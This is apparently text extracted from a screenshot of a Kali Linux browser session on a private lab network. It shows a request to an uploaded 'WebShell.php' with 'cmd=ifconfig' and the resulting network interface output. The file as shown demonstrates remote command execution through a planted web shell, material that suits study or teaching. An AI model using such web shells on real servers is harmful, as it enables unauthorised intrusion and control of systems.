 192.168.160.2/tmp/16051655
192.168.160.2/tmp/1605165562@WebShell.php?cmd=ifconfig
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
eth0: flags=4163 mtu 1500 inet 192.168.160.2 netmask 255.255.255.0 broadcast 192.168.160.255 inet6 fe80::20c:29ff:fe88:3faf prefixlen
64 scopeid 0x20 ether 00:0c:29:88:3f:af txqueuelen 1000 (Ethernet) RX packets 1244 bytes 187189 (182.8 KiB) RX errors 0 dropped 0
overruns 0 frame 0 TX packets 1169 bytes 284723 (278.0 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu
65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 177 bytes
35445 (34.6 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 177 bytes 35445 (34.6 KiB) TX errors 0 dropped 0 overruns 0
carrier 0 collisions 0